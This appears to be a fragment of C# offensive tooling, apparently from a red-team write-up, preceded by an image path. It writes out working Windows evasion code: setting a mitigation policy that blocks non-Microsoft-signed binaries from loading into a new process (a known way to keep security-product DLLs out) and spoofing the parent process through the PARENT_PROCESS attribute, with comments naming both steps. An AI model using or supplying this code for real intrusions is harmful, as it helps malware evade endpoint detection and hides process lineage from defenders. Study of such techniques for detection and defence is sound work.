 /*writing the mitigation policy*/
Marshal.WriteIntPtr(lpValue, val: new IntPtr((long)STRUCTS.BinarySignaturePolicy.BLOCK_NON_MICROSOFT_BINARIES_ALLOW_STORE));
IMPORTS.UpdateProcThreadAttribute(
    startInfoEx.lpAttributeList,
    dwFlags: 0,
    Attribute: (IntPtr)STRUCTS.ProcThreadAttribute.MITIGATION_POLICY,
    lpValue,
    cbSize: (IntPtr)IntPtr.Size,
    lpPreviousValue: IntPtr.Zero,
    lpReturnSize: IntPtr.Zero
);
/*spoofing Parent*/
IntPtr parentHandle = Process.GetProcessesByName(parentProcess)[0].Handle;
lpValue = Marshal.AllocHGlobal(IntPtr.Size);
Marshal.WriteIntPtr(lpValue, val: parentHandle);
IMPORTS.UpdateProcThreadAttribute(
    startInfoEx.lpAttributeList,
    dwFlags: 0,
    Attribute: (IntPtr)STRUCTS.ProcThreadAttribute.PARENT_PROCESS,
    lpValue,
    cbSize: (IntPtr)IntPtr.Size,
    lpPreviousValue: IntPtr.Zero,
    lpReturnSize: IntPtr.Zero
);